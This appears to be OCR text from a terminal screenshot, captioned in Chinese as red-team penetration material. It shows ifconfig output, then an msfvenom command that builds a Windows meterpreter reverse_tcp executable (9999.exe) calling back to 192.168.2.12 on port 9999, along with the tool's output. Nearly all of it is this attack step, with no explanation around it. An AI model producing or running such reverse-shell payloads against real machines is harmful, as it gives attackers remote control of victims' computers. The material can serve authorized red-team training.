 root@saulGoodman: ~
root - File Manager
04:37 AM
root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~
root@saulGoodman: ~
root@saulGoodman: ~
root@saulGoodman:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.12  netmask 255.255.255.0  broadcast 192.168.2.255
        inet6 fe80::20c:29ff:fe9a:90a4  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:9a:90:a4  txqueuelen 1000  (Ethernet)
        RX packets 1439  bytes 167454 (163.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3287  bytes 4122987 (3.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 66  bytes 9957 (9.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 66  bytes 9957 (9.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@saulGoodman:~# msfvenom -a x86 --platform windows -p  windows/meterpreter/reverse_tcp LHOST=192.168.2.12 LPORT=9999 -f exe > 9999.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@saulGoodman:~# ls
9999.exe  Desktop  Documents  Downloads  Music  Pictures  Public  saul  Templates  Videos
root@saulGoodman:~#
渗透攻击红队